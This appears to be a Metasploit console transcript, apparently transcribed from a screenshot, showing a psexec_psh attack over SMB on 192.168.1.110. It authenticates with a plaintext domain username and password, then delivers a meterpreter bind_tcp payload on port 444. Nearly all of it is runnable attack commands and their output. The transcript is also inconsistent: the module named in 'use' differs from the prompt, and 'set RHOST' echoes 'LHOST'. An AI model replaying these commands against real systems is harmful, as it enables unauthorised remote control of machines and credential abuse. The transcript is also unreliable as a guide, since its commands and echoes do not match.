 msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec_psh) > set SMBDomain corp
SMBDomain => corp
msf5 exploit(windows/smb/psexec_psh) > set SMBUser jeff_admin
SMBUser => jeff_admin
msf5 exploit(windows/smb/psexec_psh) > set SMBPass Qwerty09!
SMBPass => Qwerty09!
msf5 exploit(windows/smb/psexec_psh) > set RHOSTS 192.168.1.110
RHOSTS => 192.168.1.110
msf5 exploit(windows/smb/psexec_psh) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/psexec_psh) > set RHOST 192.168.1.110
LHOST => 192.168.1.110
msf5 exploit(windows/smb/psexec_psh) > set LPORT 444
LPORT => 444
msf5 exploit(windows/smb/psexec_psh) > exploit
[*] 192.168.1.110:445 - Connecting to the server...
[*] 192.168.1.110:445 - Authenticating to 192.168.1.110:445|corp as user 'jeff_admin'.
..
[*] 192.168.1.110:445 - Selecting PowerShell target
[*] 192.168.1.110:445 - Executing the payload...
[+] 192.168.1.110:445 - Service start timed out, OK if running a command or non-servic
e executable...
[*] Started bind TCP handler against 192.168.1.110:444